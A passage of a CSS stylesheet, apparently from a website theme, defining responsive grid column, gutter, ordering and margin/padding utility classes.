  margin-right: -15px;
}
.gutter-lg > * {
  padding-left: 15px;
  padding-right: 15px;
}
.gutter-sm {
  margin-left: -5px;
  margin-right: -5px;
}
.gutter-sm > * {
  padding-left: 5px;
  padding-right: 5px;
}
.gutter-xs {
  margin-left: -1px;
  margin-right: -1px;
}
.gutter-xs > * {
  padding-left: 1px;
  padding-right: 1px;
}
.gutter-no {
  margin-left: 0;
  margin-right: 0;
}
.gutter-no > * {
  padding-left: 0;
  padding-right: 0;
}
.cols-1 > * {
  max-width: 100%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
.cols-2 > * {
  max-width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}
.cols-3 > * {
  max-width: 33.3333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.3333%;
  flex: 0 0 33.3333%;
}
.cols-4 > * {
  max-width: 25%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
}
.cols-5 > * {
  max-width: 20%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
}
.cols-6 > * {
  max-width: 16.6667%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.6667%;
  flex: 0 0 16.6667%;
}
.cols-7 > * {
  max-width: 14.2857%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 14.2857%;
  flex: 0 0 14.2857%;
}
.cols-8 > * {
  max-width: 12.5%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
}
@media (min-width: 480px) {
  .cols-xs-1 > * {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .cols-xs-2 > * {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .cols-xs-3 > * {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .cols-xs-4 > * {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .cols-xs-5 > * {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
  }
  .cols-xs-6 > * {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .cols-xs-7 > * {
    max-width: 14.2857%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857%;
    flex: 0 0 14.2857%;
  }
  .cols-xs-8 > * {
    max-width: 12.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
  }
}
@media (min-width: 576px) {
  .cols-sm-1 > * {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .cols-sm-2 > * {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .cols-sm-3 > * {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .cols-sm-4 > * {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .cols-sm-5 > * {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
  }
  .cols-sm-6 > * {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .cols-sm-7 > * {
    max-width: 14.2857%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857%;
    flex: 0 0 14.2857%;
  }
  .cols-sm-8 > * {
    max-width: 12.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
  }
}
@media (min-width: 768px) {
  .cols-md-1 > * {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .cols-md-2 > * {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .cols-md-3 > * {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .cols-md-4 > * {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .cols-md-5 > * {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
  }
  .cols-md-6 > * {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .cols-md-7 > * {
    max-width: 14.2857%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857%;
    flex: 0 0 14.2857%;
  }
  .cols-md-8 > * {
    max-width: 12.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
  }
}
@media (min-width: 992px) {
  .cols-lg-1 > * {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .cols-lg-2 > * {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .cols-lg-3 > * {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .cols-lg-4 > * {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .cols-lg-5 > * {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
  }
  .cols-lg-6 > * {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .cols-lg-7 > * {
    max-width: 14.2857%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857%;
    flex: 0 0 14.2857%;
  }
  .cols-lg-8 > * {
    max-width: 12.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
  }
}
@media (min-width: 1200px) {
  .cols-xl-1 > * {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .cols-xl-2 > * {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .cols-xl-3 > * {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .cols-xl-4 > * {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .cols-xl-5 > * {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
  }
  .cols-xl-6 > * {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .cols-xl-7 > * {
    max-width: 14.2857%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857%;
    flex: 0 0 14.2857%;
  }
  .cols-xl-8 > * {
    max-width: 12.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
  }
  .cols-xl-9 > * {
    max-width: 11.1111%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11.1111%;
    flex: 0 0 11.1111%;
  }
  .cols-xl-10 > * {
    max-width: 10%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
  }
  .cols-xl-11 > * {
    max-width: 9.0909%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 9.0909%;
    flex: 0 0 9.0909%;
  }
  .cols-xl-12 > * {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
  }
}
.col-1 {
  max-width: 8.3333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8.3333%;
  flex: 0 0 8.3333%;
}
.col-2 {
  max-width: 16.6667%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.6667%;
  flex: 0 0 16.6667%;
}
.col-3 {
  max-width: 25%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
}
.col-4 {
  max-width: 33.3333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.3333%;
  flex: 0 0 33.3333%;
}
.col-5 {
  max-width: 41.6667%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 41.6667%;
  flex: 0 0 41.6667%;
}
.col-6 {
  max-width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}
.col-7 {
  max-width: 58.3333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 58.3333%;
  flex: 0 0 58.3333%;
}
.col-8 {
  max-width: 66.6667%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 66.6667%;
  flex: 0 0 66.6667%;
}
.col-9 {
  max-width: 75%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
}
.col-10 {
  max-width: 83.3333%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 83.3333%;
  flex: 0 0 83.3333%;
}
.col-11 {
  max-width: 91.6667%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 91.6667%;
  flex: 0 0 91.6667%;
}
.col-12 {
  max-width: 100%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
@media (min-width: 480px) {
  .col-xs-1 {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
  }
  .col-xs-2 {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .col-xs-3 {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .col-xs-4 {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .col-xs-5 {
    max-width: 41.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6667%;
    flex: 0 0 41.6667%;
  }
  .col-xs-6 {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .col-xs-7 {
    max-width: 58.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333%;
    flex: 0 0 58.3333%;
  }
  .col-xs-8 {
    max-width: 66.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6667%;
    flex: 0 0 66.6667%;
  }
  .col-xs-9 {
    max-width: 75%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
  }
  .col-xs-10 {
    max-width: 83.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
  }
  .col-xs-11 {
    max-width: 91.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6667%;
    flex: 0 0 91.6667%;
  }
  .col-xs-12 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
}
@media (min-width: 576px) {
  .col-sm-1 {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
  }
  .col-sm-2 {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .col-sm-3 {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .col-sm-4 {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .col-sm-5 {
    max-width: 41.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6667%;
    flex: 0 0 41.6667%;
  }
  .col-sm-6 {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .col-sm-7 {
    max-width: 58.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333%;
    flex: 0 0 58.3333%;
  }
  .col-sm-8 {
    max-width: 66.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6667%;
    flex: 0 0 66.6667%;
  }
  .col-sm-9 {
    max-width: 75%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
  }
  .col-sm-10 {
    max-width: 83.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
  }
  .col-sm-11 {
    max-width: 91.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6667%;
    flex: 0 0 91.6667%;
  }
  .col-sm-12 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
}
@media (min-width: 768px) {
  .col-md-1 {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
  }
  .col-md-2 {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .col-md-3 {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .col-md-4 {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .col-md-5 {
    max-width: 41.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6667%;
    flex: 0 0 41.6667%;
  }
  .col-md-6 {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .col-md-7 {
    max-width: 58.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333%;
    flex: 0 0 58.3333%;
  }
  .col-md-8 {
    max-width: 66.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6667%;
    flex: 0 0 66.6667%;
  }
  .col-md-9 {
    max-width: 75%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
  }
  .col-md-10 {
    max-width: 83.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
  }
  .col-md-11 {
    max-width: 91.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6667%;
    flex: 0 0 91.6667%;
  }
  .col-md-12 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
}
@media (min-width: 992px) {
  .col-lg-1 {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
  }
  .col-lg-2 {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .col-lg-3 {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .col-lg-4 {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .col-lg-5 {
    max-width: 41.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6667%;
    flex: 0 0 41.6667%;
  }
  .col-lg-6 {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .col-lg-7 {
    max-width: 58.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333%;
    flex: 0 0 58.3333%;
  }
  .col-lg-8 {
    max-width: 66.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6667%;
    flex: 0 0 66.6667%;
  }
  .col-lg-9 {
    max-width: 75%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
  }
  .col-lg-10 {
    max-width: 83.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
  }
  .col-lg-11 {
    max-width: 91.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6667%;
    flex: 0 0 91.6667%;
  }
  .col-lg-12 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
}
@media (min-width: 1200px) {
  .col-xl-1 {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
  }
  .col-xl-2 {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
  }
  .col-xl-3 {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
  }
  .col-xl-4 {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
  }
  .col-xl-5 {
    max-width: 41.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6667%;
    flex: 0 0 41.6667%;
  }
  .col-xl-6 {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
  }
  .col-xl-7 {
    max-width: 58.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333%;
    flex: 0 0 58.3333%;
  }
  .col-xl-8 {
    max-width: 66.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6667%;
    flex: 0 0 66.6667%;
  }
  .col-xl-9 {
    max-width: 75%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
  }
  .col-xl-10 {
    max-width: 83.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
  }
  .col-xl-11 {
    max-width: 91.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6667%;
    flex: 0 0 91.6667%;
  }
  .col-xl-12 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
}
@media (min-width: 1200px) {
  .col-xl-5col {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding-right: 10px;
    padding-left: 10px;
  }
  .col-xl-5col2 {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
    padding-right: 10px;
    padding-left: 10px;
  }
  .col-xl-5col3 {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
    padding-right: 10px;
    padding-left: 10px;
  }
  .col-xl-5col4 {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media (min-width: 1600px) {
  .col-xxl-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
    max-width: 83.3333%;
  }
  .col-xxl-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6666%;
    flex: 0 0 16.6666%;
    max-width: 16.6666%;
  }
}
.order-first {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.order-last {
  -webkit-box-ordinal-group: 10;
  -ms-flex-order: 9;
  order: 9;
}
@media (min-width: 576px) {
  .order-sm-auto {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
}
@media (min-width: 768px) {
  .order-md-auto {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
}
@media (min-width: 992px) {
  .order-lg-auto {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
  }
}
.grid {
  margin: -1rem;
}
.grid .banner,
.grid .category,
.grid .category > a,
.grid figure,
.grid .banner img,
.grid .category img {
  height: 100%;
}
.grid img {
  -o-object-fit: cover;
  object-fit: cover;
}
.grid .grid-item {
  padding: 1rem;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.grid.gutter-sm {
  margin: -0.5rem;
}
.grid.gutter-sm .grid-item {
  padding: 0.5rem;
}
.grid.gutter-no {
  margin: 0;
}
.grid.gutter-no .grid-item {
  padding: 0;
}
.grid::after {
  content: "";
  display: block;
  clear: both;
}
.grid.grid-float {
  display: block !important;
}
.grid.grid-float .grid-item {
  float: left;
}
.mt-0 {
  margin-top: 0rem !important;
}
.mb-0 {
  margin-bottom: 0rem !important;
}
.pt-0 {
  padding-top: 0rem !important;
}
.pb-0 {
  padding-bottom: 0rem !important;
}
.mt-1 {
  margin-top: 0.5rem !important;
}
.mb-1 {
  margin-bottom: 0.5rem !important;
}
.pt-1 {
  padding-top: 0.5rem !important;
}
.pb-1 {
  padding-bottom: 0.5rem !important;
}
.mt-2 {
  margin-top: 1rem !important;
}
.mb-2 {
  margin-bottom: 1rem !important;
}
.pt-2 {
  padding-top: 1rem !important;
}
.pb-2 {
  padding-bottom: 1rem !important;
}
.mt-3 {
  margin-top: 1.5rem !important;
}
.mb-3 {
  margin-bottom: 1.5rem !important;
}
.pt-3 {
  padding-top: 1.5rem !important;
}
.pb-3 {
  padding-bottom: 1.5rem !important;
}
.mt-4 {
  margin-top: 2rem !important;
}
.mb-4 {
  margin-bottom: 2rem !important;
}
.pt-4 {
  padding-top: 2rem !important;
}
.pb-4 {
  padding-bottom: 2rem !important;
}
.mt-5 {
  margin-top: 2.5rem !important;
}
.mb-5 {
  margin-bottom: 2.5rem !important;
}
.pt-5 {
  padding-top: 2.5rem !important;
}
.pb-5 {
  padding-bottom: 2.5rem !important;
}
.mt-6 {
  margin-top: 3rem !important;
}
.mb-6 {
  margin-bottom: 3rem !important;
}
.pt-6 {
  padding-top: 3rem !important;
}
.pb-6 {
  padding-bottom: 3rem !important;
}
.mt-7 {
  margin-top: 3.5rem !important;
}
.mb-7 {
  margin-bottom: 3.5rem !important;
}
.pt-7 {
  padding-top: 3.5rem !important;
}
.pb-7 {
  padding-bottom: 3.5rem !important;
}
.mt-8 {
  margin-top: 4rem !important;
}
.mb-8 {
  margin-bottom: 4rem !important;
}
.pt-8 {
  padding-top: 4rem !important;
}
.pb-8 {
  padding-bottom: 4rem !important;
}
.mt-9 {
  margin-top: 4.5rem !important;
}
.mb-9 {
  margin-bottom: 4.5rem !important;
}
.pt-9 {
  padding-top: 4.5rem !important;
}
.pb-9 {
  padding-bottom: 4.5rem !important;
}
.mt-10 {
  margin-top: 5rem !important;
}
.mb-10 {
  margin-bottom: 5rem !important;
}
.pt-10 {
  padding-top: 5rem !important;
}
.pb-10 {
  padding-bottom: 5rem !important;
}
.ml-0 {
  margin-left: 0rem !important;
}
.mr-0 {
  margin-right: 0rem !important;
}
.pl-0 {
  padding-left: 0rem !important;
}
.pr-0 {
  padding-right: 0rem !important;
}
.ml-1 {
  margin-left: 0.5rem !important;
}
.mr-1 {
  margin-right: 0.5rem !important;
}
.pl-1 {
  padding-left: 0.5rem !important;
}
.pr-1 {
  padding-right: 0.5rem !important;
}
.ml-2 {
  margin-left: 1rem !important;
}
.mr-2 {
  margin-right: 1rem !important;
}
.pl-2 {
  padding-left: 1rem !important;
}
.pr-2 {
  padding-right: 1rem !important;
}
.ml-3 {
  margin-left: 1.5rem !important;
}
.mr-3 {
  margin-right: 1.5rem !important;
}
.pl-3 {
  padding-left: 1.5rem !important;
}
.pr-3 {
  padding-right: 1.5rem !important;
}
.ml-4 {
  margin-left: 2rem !important;
}
.mr-4 {
  margin-right: 2rem !important;
}
.pl-4 {
  padding-left: 2rem !important;
}
.pr-4 {
  padding-right: 2rem !important;
}
.ml-5 {
  margin-left: 2.5rem !important;
}
.mr-5 {
  margin-right: 2.5rem !important;
}
.pl-5 {
  padding-left: 2.5rem !important;
}
.pr-5 {
  padding-right: 2.5rem !important;
}
.ml-6 {
  margin-left: 3rem !important;
}
.mr-6 {
  margin-right: 3rem !important;
}
.pl-6 {
  padding-left: 3rem !important;
}
.pr-6 {
  padding-right: 3rem !important;
}
.ml-7 {
  margin-left: 3.5rem !important;
}
.mr-7 {
  margin-right: 3.5rem !important;
}
.pl-7 {
  padding-left: 3.5rem !important;
}
.pr-7 {
  padding-right: 3.5rem !important;
}
.ml-8 {
  margin-left: 4rem !important;
}
.mr-8 {
  margin-right: 4rem !important;
}
.pl-8 {
  padding-left: 4rem !important;
}
.pr-8 {
  padding-right: 4rem !important;
}
.ml-9 {
  margin-left: 4.5rem !important;
}
.mr-9 {
  margin-right: 4.5rem !important;
}
.pl-9 {
  padding-left: 4.5rem !important;
}
.pr-9 {
  padding-right: 4.5rem !important;
}
.ml-10 {
  margin-left: 5rem !important;
}
.mr-10 {
  margin-right: 5rem !important;
}
.pl-10 {
  padding-left: 5rem !important;
}
.pr-10 {
  padding-right: 5rem !important;
}
.ml-auto {
  margin-left: auto !important;
}
.mr-auto {
  margin-right: auto !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
@media (min-width: 576px) {
  .mt-sm-0 {
    margin-top: 0rem !important;
  }
  .mt-sm-1 {
    margin-top: 0.5rem !important;
  }
  .mt-sm-2 {
    margin-top: 1rem !important;
  }
  .mt-sm-3 {
    margin-top: 1.5rem !important;
  }
  .mt-sm-4 {
    margin-top: 2rem !important;
  }
  .mt-sm-5 {
    margin-top: 2.5rem !important;
  }
  .mt-sm-6 {
    margin-top: 3rem !important;
  }
  .mt-sm-7 {
    margin-top: 3.5rem !important;
  }
  .mt-sm-8 {
    margin-top: 4rem !important;
  }
  .mt-sm-9 {
    margin-top: 4.5rem !important;
  }
  .mt-sm-10 {
    margin-top: 5rem !important;
  }
  .mb-sm-0 {
    margin-bottom: 0rem !important;
  }
  .mb-sm-1 {
    margin-bottom: 0.5rem !important;
  }
  .mb-sm-2 {
    margin-bottom: 1rem !important;
  }
  .mb-sm-3 {
    margin-bottom: 1.5rem !important;
  }
  .mb-sm-4 {
    margin-bottom: 2rem !important;
  }
  .mb-sm-5 {
    margin-bottom: 2.5rem !important;
  }
  .mb-sm-6 {
    margin-bottom: 3rem !important;
  }
  .mb-sm-7 {
    margin-bottom: 3.5rem !important;
  }
  .mb-sm-8 {
    margin-bottom: 4rem !important;
  }
  .mb-sm-9 {
    margin-bottom: 4.5rem !important;
  }
  .mb-sm-10 {
    margin-bottom: 5rem !important;
  }
  .pt-sm-0 {
    padding-top: 0rem !important;
  }
  .pt-sm-1 {
    padding-top: 0.5rem !important;
  }
  .pt-sm-2 {
    padding-top: 1rem !important;
  }
  .pt-sm-3 {
    padding-top: 1.5rem !important;
  }
  .pt-sm-4 {
    padding-top: 2rem !important;
  }
  .pt-sm-5 {
    padding-top: 2.5rem !important;
  }
  .pt-sm-6 {
    padding-top: 3rem !important;
  }
  .pt-sm-7 {
    padding-top: 3.5rem !important;
  }
  .pt-sm-8 {
    padding-top: 4rem !important;
  }
  .pt-sm-9 {
    padding-top: 4.5rem !important;
  }
  .pt-sm-10 {
    padding-top: 5rem !important;
  }
  .pb-sm-0 {
    padding-bottom: 0rem !important;
  }
  .pb-sm-1 {
    padding-bottom: 0.5rem !important;
  }
  .pb-sm-2 {
    padding-bottom: 1rem !important;
  }
  .pb-sm-3 {
    padding-bottom: 1.5rem !important;
  }
  .pb-sm-4 {
    padding-bottom: 2rem !important;
  }
  .pb-sm-5 {
    padding-bottom: 2.5rem !important;
  }
  .pb-sm-6 {
    padding-bottom: 3rem !important;
  }
  .pb-sm-7 {
    padding-bottom: 3.5rem !important;
  }
  .pb-sm-8 {
    padding-bottom: 4rem !important;
  }
  .pb-sm-9 {
    padding-bottom: 4.5rem !important;
  }
  .pb-sm-10 {
    padding-bottom: 5rem !important;
  }
}
@media (min-width: 768px) {
  .mt-md-0 {
    margin-top: 0rem !important;
  }
  .mt-md-1 {
    margin-top: 0.5rem !important;
  }
  .mt-md-2 {
    margin-top: 1rem !important;
  }
  .mt-md-3 {
